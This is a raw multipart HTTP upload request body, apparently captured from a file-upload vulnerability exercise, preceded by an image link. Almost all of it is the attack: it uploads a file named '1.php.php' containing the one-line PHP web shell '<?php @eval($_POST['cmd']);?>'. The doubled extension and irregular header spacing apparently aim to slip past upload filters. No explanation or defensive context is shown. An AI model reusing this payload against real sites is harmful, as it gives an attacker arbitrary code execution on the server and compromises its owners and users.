 ------geckoformboundary758da900b3cf91ee496c529f612dff82
Content-Disposition : form-data ; name="upload_file "; filename ="
1.php.php "
Content-Type : application/octet-stream
<?php @eval($_POST['cmd']);?>
------geckoformboundary758da900b3cf91ee496c529f612dff82
Content-Disposition : form-data ; name="name "
1.php.php
------geckoformboundary758da900b3cf91ee496c529f612dff82
Content-Disposition : form-data ; name="submit "